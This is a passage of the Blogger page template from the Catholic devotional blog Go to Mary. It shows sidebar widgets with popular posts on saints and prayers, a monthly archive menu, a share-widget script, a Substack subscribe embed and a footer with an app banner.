<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 